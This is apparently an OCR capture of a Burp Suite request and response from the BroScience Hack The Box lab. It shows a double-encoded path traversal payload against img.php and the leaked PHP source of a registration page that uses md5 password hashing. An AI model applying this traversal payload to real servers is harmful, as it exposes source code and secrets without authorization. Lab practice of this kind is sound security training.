 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /includes/img.php?path=
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f
var/www/html/register.php HTTP/1.1
2 Host: broscience.htb
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Jan 2023 14:59:01 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 5743
5 Connection: close
6 Content-Type: image/png
7
8 <?php
9 session_start();
10
11 // Check if user is logged in already
12 if (isset($_SESSION['id'])) {
13     header('Location: /index.php');
14 }
15
16 // Handle a submitted register form
17 if (isset($_POST['username']) && isset($_POST['email']) && isset($_POST['password']) && isset($_POST['password-confirm'])) {
18     // Check if variables are empty
19     if (!empty($_POST['username']) && !empty($_POST['email']) && !empty($_POST['password']) && !empty($_POST['password-confirm'])) {
20         // Check if passwords match
21         if (strcmp($_POST['password'], $_POST['password-confirm']) == 0) {
22             // Check if email is too long
23             if (strlen($_POST['email']) <= 100) {
24                 // Check if email is valid
25                 if (filter_var($_POST['email'], FILTER_VALIDATE_EMAIL)) {
26                     // Check if username is valid
27                     if (strlen($_POST['username']) <= 100) {
28                         // Check if user exists already
29                         include_once 'includes/db_connect.php';
30
31                         $res = pg_prepare($db_conn, "check_username_query", 'SELECT id FROM users WHERE username = $1');
32                         $res = pg_execute($db_conn, "check_username_query", array($_POST['username']));
33
34                         if (pg_num_rows($res) == 0) {
35                             // Check if email is registered already
36                             $res = pg_prepare($db_conn, "check_email_query", 'SELECT id FROM users WHERE email = $1');
37                             $res = pg_execute($db_conn, "check_email_query", array($_POST['email']));
38
39                             if (pg_num_rows($res) == 0) {
40                                 // Create the account
41                                 include_once 'includes/utils.php';
42                                 $activation_code = generate_activation_code();
43                                 $res = pg_prepare($db_conn, "check_code_unique_query", 'SELECT id FROM users WHERE activation_code =
$1');
44                                 $res = pg_execute($db_conn, "check_code_unique_query", array($activation_code));
45
46                                 if (pg_num_rows($res) == 0) {
47                                     $res = pg_prepare($db_conn, "create_user_query", 'INSERT INTO users (username, password, email,
activation_code) VALUES ($1, $2, $3, $4)');
48                                     $res = pg_execute($db_conn, "create_user_query", array($_POST['username'], md5($db_salt .
$_POST['password']), $_POST['email'], $activation_code));